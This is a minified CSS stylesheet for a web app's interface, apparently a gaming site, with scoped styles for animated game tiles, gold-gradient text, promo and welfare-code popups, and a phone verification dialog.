.text-wrap[data-v-da790dfc]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-da790dfc]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-da790dfc .5s 1}@keyframes gelatine-da790dfc{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-da790dfc]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-da790dfc]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-da790dfc]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-da790dfc]{font-weight:700!important}.btnYellow[data-v-da790dfc],.btnYellow[data-v-da790dfc]:focus,.btnYellow[data-v-da790dfc]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-da790dfc]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-da790dfc]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-da790dfc]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-da790dfc]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-da790dfc]{font-weight:700}.flexStart[data-v-da790dfc]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-da790dfc]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-da790dfc]{margin-bottom:24px}.nodata[data-v-da790dfc]{margin:180px auto;width:180px;display:flex;justify-content:center;flex-direction:column;align-items:center;text-align:center}.nodata .el-image[data-v-da790dfc]{width:128px;height:128px}.nodata p[data-v-da790dfc]{margin-top:9px;text-align:center;font-size:16px;color:#888}.font-family-dinbold[data-v-647df341]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-647df341]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-647df341]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-647df341]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-647df341]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-647df341{0%{top:0}to{top:100%}}.font-yellow[data-v-647df341]{color:#ffc378}.font-blue[data-v-647df341]{color:#7cacff}.font-green[data-v-647df341]{color:#45c9a5}.font-orange[data-v-647df341]{color:#eb6060}.font-yellow2[data-v-647df341]{color:#f5c71d}.font-vs[data-v-647df341]{color:#d69c75}.mb-0[data-v-647df341]{margin-bottom:0}.mt-20[data-v-647df341]{margin-top:20px}.overflow[data-v-647df341]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-647df341]{cursor:pointer}.flex-between[data-v-647df341]{display:flex;justify-content:space-between}.active-btn[data-v-647df341]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-647df341]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-647df341]{padding-top:5px}.cell-border>div small[data-v-647df341]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-647df341]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-647df341]{color:#018fff}.font-linear[data-v-647df341]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-647df341]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-647df341]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-647df341]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-647df341]:after,.anim-btn[data-v-647df341]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-647df341]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-647df341]:hover:after,.anim-btn[data-v-647df341]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-647df341]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-647df341]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-647df341]{border-radius:4.8px}.anim-game-warp .overlay[data-v-647df341]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-647df341]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-647df341]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-647df341]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-647df341]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-647df341]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-647df341]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-647df341 .5s 1}@keyframes gelatine-647df341{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-647df341]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-647df341]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-647df341]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-647df341]{font-weight:700!important}.btnYellow[data-v-647df341],.btnYellow[data-v-647df341]:focus,.btnYellow[data-v-647df341]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-647df341]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-647df341]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-647df341]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-647df341]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-647df341]{font-weight:700}.flexStart[data-v-647df341]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-647df341]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-647df341]{margin-bottom:24px}.retain_wrapper[data-v-647df341]{z-index:100000!important}.el-dialog .retain_content[data-v-647df341]{position:relative;background:var(--bg_retain_content) no-repeat;background-size:100% 100%;height:460px;display:flex;flex-direction:column;align-items:center;padding-top:30px}.el-dialog .retain_content .top_tips[data-v-647df341]{color:#fff;text-shadow:2px 2px 2px 0 rgba(0,0,0,.4980392157);font-weight:500;font-size:36px;margin-bottom:16px}.el-dialog .retain_content .desc[data-v-647df341]{color:hsla(0,0%,100%,.6);text-shadow:2px 2px 2px 0 rgba(0,0,0,.4980392157);font-weight:400;font-size:24px;margin-bottom:22px}.el-dialog .retain_content .promo_box[data-v-647df341]{position:relative;width:613px;height:262px;margin-bottom:24px;display:flex;justify-content:space-between;gap:0 8px;overflow:hidden}.el-dialog .retain_content .promo_box .promo_item[data-v-647df341]{width:199px;height:262px;-o-object-fit:cover;object-fit:cover;flex-shrink:0;cursor:pointer;border-radius:8px}.el-dialog .retain_content .btn_box[data-v-647df341]{position:absolute;bottom:-30px;display:flex}.el-dialog .retain_content .btn_box .btn_img[data-v-647df341]{width:160px;cursor:pointer}.el-dialog .retain_content .btn_box .left[data-v-647df341]{margin-right:32px}[data-v-647df341] .el-dialog__header{display:none}.font-family-dinbold[data-v-5e0d801f]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-5e0d801f]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-5e0d801f]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-5e0d801f]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-5e0d801f]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-5e0d801f{0%{top:0}to{top:100%}}.font-yellow[data-v-5e0d801f]{color:#ffc378}.font-blue[data-v-5e0d801f]{color:#7cacff}.font-green[data-v-5e0d801f]{color:#45c9a5}.font-orange[data-v-5e0d801f]{color:#eb6060}.font-yellow2[data-v-5e0d801f]{color:#f5c71d}.font-vs[data-v-5e0d801f]{color:#d69c75}.mb-0[data-v-5e0d801f]{margin-bottom:0}.mt-20[data-v-5e0d801f]{margin-top:20px}.overflow[data-v-5e0d801f]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-5e0d801f]{cursor:pointer}.flex-between[data-v-5e0d801f]{display:flex;justify-content:space-between}.active-btn[data-v-5e0d801f]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-5e0d801f]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-5e0d801f]{padding-top:5px}.cell-border>div small[data-v-5e0d801f]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-5e0d801f]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-5e0d801f]{color:#018fff}.font-linear[data-v-5e0d801f]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-5e0d801f]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-5e0d801f]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-5e0d801f]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-5e0d801f]:after,.anim-btn[data-v-5e0d801f]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-5e0d801f]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-5e0d801f]:hover:after,.anim-btn[data-v-5e0d801f]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-5e0d801f]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-5e0d801f]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-5e0d801f]{border-radius:4.8px}.anim-game-warp .overlay[data-v-5e0d801f]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-5e0d801f]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-5e0d801f]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-5e0d801f]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-5e0d801f]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-5e0d801f]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-5e0d801f]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-5e0d801f .5s 1}@keyframes gelatine-5e0d801f{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-5e0d801f]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-5e0d801f]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-5e0d801f]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-5e0d801f]{font-weight:700!important}.btnYellow[data-v-5e0d801f],.btnYellow[data-v-5e0d801f]:focus,.btnYellow[data-v-5e0d801f]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-5e0d801f]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-5e0d801f]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-5e0d801f]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-5e0d801f]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-5e0d801f]{font-weight:700}.flexStart[data-v-5e0d801f]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-5e0d801f]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-5e0d801f]{margin-bottom:24px}[data-v-5e0d801f] .el-dialog{border-radius:16px;min-width:311px;height:216px}[data-v-5e0d801f] .el-dialog__header{display:none}.welfarePopup[data-v-5e0d801f]{z-index:13000!important}.welfare-code[data-v-5e0d801f]{padding:24px;text-align:center;border-radius:16px}.welfare-code .welfare-desc[data-v-5e0d801f]{margin-bottom:30px;color:hsla(0,0%,100%,.8);line-height:32px;position:relative;color:var(--white-w-80,hsla(0,0%,100%,.8));text-align:center;font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:400;line-height:150%}.welfare-code .welfare-desc .desc-title[data-v-5e0d801f]{margin-bottom:24px;font-size:24px;line-height:36px}.welfare-code .welfare-desc .money[data-v-5e0d801f]{font-size:14px}.welfare-code .welfare-desc .close[data-v-5e0d801f]{position:absolute;right:0;top:7px}.welfare-code .button_box div[data-v-5e0d801f]{display:flex;flex-direction:row}.welfare-code .btn-left[data-v-5e0d801f],.welfare-code .btn-right[data-v-5e0d801f]{vertical-align:middle;display:inline-block;width:123px;height:48px;line-height:58px;text-align:center;border-radius:12px;cursor:pointer;color:hsla(0,0%,100%,.8980392157);font-size:18px;font-family:PingFang SC}.welfare-code .btn-left[data-v-5e0d801f]{background:#1f222e;border-radius:12px;background:var(--white-w-5,hsla(0,0%,100%,.05));color:var(--white-w-60,hsla(0,0%,100%,.6));font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.welfare-code .btn-left[data-v-5e0d801f]:hover{background:var(--white-w-5,hsla(0,0%,100%,.05));color:var(--white-w-60,hsla(0,0%,100%,.6))}.welfare-code .btn-right[data-v-5e0d801f]{margin-left:24px;background:linear-gradient(-45deg,#02c3ff,#018fff);border-radius:12px;background:var(--main-color-enable-dark-bright,linear-gradient(90deg,#e2b271,#f6d99d));color:var(--font-text,#633100);font-family:PingFang SC;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.welfare-code .btn-right[data-v-5e0d801f]:hover{background:var(--main-color-enable-dark-bright,linear-gradient(90deg,#e2b271,#f6d99d));color:var(--font-text,#633100)}.font-family-dinbold[data-v-c0f44696]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-c0f44696]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-c0f44696]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-c0f44696]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-c0f44696]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-c0f44696{0%{top:0}to{top:100%}}.font-yellow[data-v-c0f44696]{color:#ffc378}.font-blue[data-v-c0f44696]{color:#7cacff}.font-green[data-v-c0f44696]{color:#45c9a5}.font-orange[data-v-c0f44696]{color:#eb6060}.font-yellow2[data-v-c0f44696]{color:#f5c71d}.font-vs[data-v-c0f44696]{color:#d69c75}.mb-0[data-v-c0f44696]{margin-bottom:0}.mt-20[data-v-c0f44696]{margin-top:20px}.overflow[data-v-c0f44696]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-c0f44696]{cursor:pointer}.flex-between[data-v-c0f44696]{display:flex;justify-content:space-between}.active-btn[data-v-c0f44696]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-c0f44696]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-c0f44696]{padding-top:5px}.cell-border>div small[data-v-c0f44696]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-c0f44696]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-c0f44696]{color:#018fff}.font-linear[data-v-c0f44696]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-c0f44696]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-c0f44696]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-c0f44696]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-c0f44696]:after,.anim-btn[data-v-c0f44696]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-c0f44696]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-c0f44696]:hover:after,.anim-btn[data-v-c0f44696]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-c0f44696]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-c0f44696]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-c0f44696]{border-radius:4.8px}.anim-game-warp .overlay[data-v-c0f44696]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-c0f44696]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-c0f44696]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-c0f44696]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-c0f44696]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp .btn-custom .text-wrap[data-v-c0f44696]{position:relative;width:90px;height:30px;margin:0 auto;text-align:center;overflow:hidden}.anim-game-warp .btn-custom[data-v-c0f44696]:hover{cursor:pointer;transition-timing-function:cubic-bezier(.6,4,.3,.8);animation:gelatine-c0f44696 .5s 1}@keyframes gelatine-c0f44696{0%,to{transform:scale(1)}25%{transform:scale(.9,1.1)}50%{transform:scale(1.1,.9)}75%{transform:scale(.95,1.05)}}.anim-game-warp:hover .overlay[data-v-c0f44696]{opacity:1;transform:scaleX(1)}.anim-game-warp:hover .game_logo[data-v-c0f44696]{transform:scale3d(1.05,1.05,1)}.anim-game-warp:hover .overlay[data-v-c0f44696]:before{transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,124%,0)}.btnYellow[data-v-c0f44696]{font-weight:700!important}.btnYellow[data-v-c0f44696],.btnYellow[data-v-c0f44696]:focus,.btnYellow[data-v-c0f44696]:hover{color:#633100!important;background:linear-gradient(90deg,#e2b271,#f6d99d)!important}.colorYellow[data-v-c0f44696]{background:#e2b271;background:linear-gradient(90deg,#e2b271,#f6d99d);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-background-clip:text;-webkit-text-fill-color:transparent;color:transparent!important}.moneyColor[data-v-c0f44696]{background:var(--main-color-gold-gradient,linear-gradient(90deg,#e2b271,#f6d99d));background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.new_child_tab_wrap[data-v-c0f44696]{display:flex;justify-content:flex-start;align-items:flex-end;margin:0;gap:16px}.new_child_tab_wrap li[data-v-c0f44696]{width:96px;color:hsla(0,0%,100%,.8);font-size:24px;line-height:36px;text-align:center;cursor:pointer}.new_child_tab_wrap li.active[data-v-c0f44696]{font-weight:700}.flexStart[data-v-c0f44696]{display:flex;justify-content:flex-start;align-items:center}.flexSpace[data-v-c0f44696]{display:flex;justify-content:space-between;align-items:center}.input-item[data-v-c0f44696]{margin-bottom:24px}.phone_verify_wrap[data-v-c0f44696] .el-dialog__headerbtn{top:24px}.phone_verify_wrap .input-item[data-v-c0f44696]{margin-bottom:16px}.phone_verify_wrap .input-item[data-v-c0f44696] .inner-input{padding-left:16px;padding-right:16px}.phone_verify_wrap .input-item[data-v-c0f44696] .inner-input .phonePrefix{padding-right:8px}.phone_verify_wrap[data-v-c0f44696] .el-dialog__title{font-size:20px!important}.phone_verify_wrap .input-item-2[data-v-c0f44696]{margin-bottom:0}.phone_verify_wrap .el-dialog__wrapper[data-v-c0f44696]{z-index:20000!important}.phone_verify_wrap .toService[data-v-c0f44696]{display:flex;justify-content:left;align-items:center;flex-direction:row;flex-wrap:nowrap;color:hsla(0,0%,100%,.6);font-family:PingFang SC;font-size:12px;font-style:normal;font-weight:400;line-height:150%;margin:8px 0 24px}.phone_verify_wrap .mb22[data-v-c0f44696]{margin-bottom:22px}.phone_verify_wrap .mb92[data-v-c0f44696]{margin-bottom:92px}.phone_verify_wrap .title_box[data-v-c0f44696]{margin-bottom:8px;color:hsla(0,0%,100%,.6)}.phone_verify_wrap[data-v-c0f44696] .el-dialog__header{font-weight:600;font-size:16px;padding:24px}.phone_verify_wrap[data-v-c0f44696] .el-form-item{margin-bottom:16px}.phone_verify_wrap .content[data-v-c0f44696]{padding:0 24px 24px}.phone_verify_wrap .content .des[data-v-c0f44696]{font-size:14px;color:hsla(0,0%,100%,.9);margin-top:15px;text-align:center}.phone_verify_wrap .content .des span[data-v-c0f44696]{color:#018fff;cursor:pointer}[data-v-c0f44696] .el-dialog{border:1px solid rgba(162,177,216,.2);background:linear-gradient(0deg,rgba(71,83,101,.15),rgba(71,83,101,.15)),linear-gradient(119deg,rgba(58,64,76,.1) -10.27%,rgba(42,45,52,.1) 76.72%)!important;-webkit-backdrop-filter:blur(25px);backdrop-filter:blur(25px);width:311px}[data-v-c0f44696] .el-dialog .content{font-size:14px;color:hsla(0,0%,100%,.8)}[data-v-c0f44696] .el-dialog__header{padding-top:24px;font-size:20px;color:hsla(0,0%,100%,.9)}[data-v-c0f44696] .el-input__prefix{left:15px!important}[data-v-c0f44696] .el-dialog__close{font-size:24px}.phone_verify_wrap .el-dialog__header{padding-top:24px;font-size:20px;color:hsla(0,0%,100%,.9)}.phone_verify_wrap .el-input__prefix{left:15px!important}.phone_verify_wrap .el-dialog__close{font-size:24px}.font-family-dinbold[data-v-53d10dfc]{font-family:dinbold,sans-serif,serif}.temp-border[data-v-53d10dfc]{height:64px;line-height:64px;background:#1f222e;padding-left:15px}.temp-border.top-bottom[data-v-53d10dfc]{position:relative}.temp-border.top-bottom .el-form-item__label[data-v-53d10dfc]{position:absolute;top:0;height:14px!important;line-height:14px!important;font-size:12px!important;margin-top:10px;color:hsla(0,0%,100%,.4)!important;font-weight:400}.temp-border.top-bottom .el-form-item__content[data-v-53d10dfc]{position:absolute;bottom:0;width:30em!important}@keyframes goldMove-53d10dfc{0%{top:0}to{top:100%}}.font-yellow[data-v-53d10dfc]{color:#ffc378}.font-blue[data-v-53d10dfc]{color:#7cacff}.font-green[data-v-53d10dfc]{color:#45c9a5}.font-orange[data-v-53d10dfc]{color:#eb6060}.font-yellow2[data-v-53d10dfc]{color:#f5c71d}.font-vs[data-v-53d10dfc]{color:#d69c75}.mb-0[data-v-53d10dfc]{margin-bottom:0}.mt-20[data-v-53d10dfc]{margin-top:20px}.overflow[data-v-53d10dfc]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.pointer[data-v-53d10dfc]{cursor:pointer}.flex-between[data-v-53d10dfc]{display:flex;justify-content:space-between}.active-btn[data-v-53d10dfc]{-webkit-background:linear-gradient(90deg,#d69c75,#e3b78e);background:linear-gradient(90deg,#d69c75,#e3b78e);height:40px;line-height:40px}.cell-border[data-v-53d10dfc]{height:64px;background:#1f222e;padding:0 15px;display:flex;justify-content:space-between;align-items:center}.cell-border>div[data-v-53d10dfc]{padding-top:5px}.cell-border>div small[data-v-53d10dfc]{line-height:18px;font-size:12px;color:hsla(0,0%,100%,.4)}.cell-border>div p[data-v-53d10dfc]{line-height:40px;font-size:16px;color:hsla(0,0%,100%,.4)}.cell-border a[data-v-53d10dfc]{color:#018fff}.font-linear[data-v-53d10dfc]{background:linear-gradient(90deg,#02c2ff,#018fff);background:-ms-linear-gradient(top,#02c2ff 0,#018fff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffad26",endColorstr="#018FFF",GradientType=0);-webkit-text-fill-color:transparent;-webkit-background-clip:text;color:transparent!important}.gray-scale[data-v-53d10dfc]{-moz-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:grayscale(100%);filter:gray}.anim-btn[data-v-53d10dfc]{position:relative;padding:0;border:none;background:hsla(0,0%,100%,.2);overflow:hidden}.anim-btn[data-v-53d10dfc]:hover{color:#fff;background:transparent;box-shadow:none}.anim-btn[data-v-53d10dfc]:after,.anim-btn[data-v-53d10dfc]:before{content:"";position:absolute;top:0;right:0;height:2px;width:0;background:#fff;transition:all .4s ease}.anim-btn[data-v-53d10dfc]:after{right:inherit;top:inherit;left:0;bottom:0}.anim-btn[data-v-53d10dfc]:hover:after,.anim-btn[data-v-53d10dfc]:hover:before{width:100%;transition:all .8s ease}.anim-game-warp[data-v-53d10dfc]{overflow:hidden;position:relative}.anim-game-warp .game_logo[data-v-53d10dfc]{width:100%;height:100%;position:relative;transition:transform .35s;transform-origin:50% 50%}.anim-game-warp .game_logo .el-image[data-v-53d10dfc]{border-radius:4.8px}.anim-game-warp .overlay[data-v-53d10dfc]{transition:all .2s ease-in-out;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.7);opacity:0;transition:opacity .35s,transform .35s;transform:scale3d(1.05,1.05,1)}.anim-game-warp img[data-v-53d10dfc]{position:absolute;display:block;height:100%;width:100%;opacity:.8}.anim-game-warp .overlay-container[data-v-53d10dfc]{width:100%;height:100%;display:flex;justify-content:center;align-items:center}.anim-game-warp .overlay[data-v-53d10dfc]:before{position:absolute;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,100%,.5);content:"";transition:transform .6s;transform:scale3d(1.9,1.4,1) rotate(45deg) translate3d(10%,-124%,0)}.anim-game-warp .btn-custom[data-v-53d10dfc]{background:#e2b271;background-image:linear-gradient(90deg,#e2b271,#f6d99d);border-radius:16px;color:#5c3301;display:block;width:90px;height:30px;line-height:30px;text-align:center}.anim-game-warp 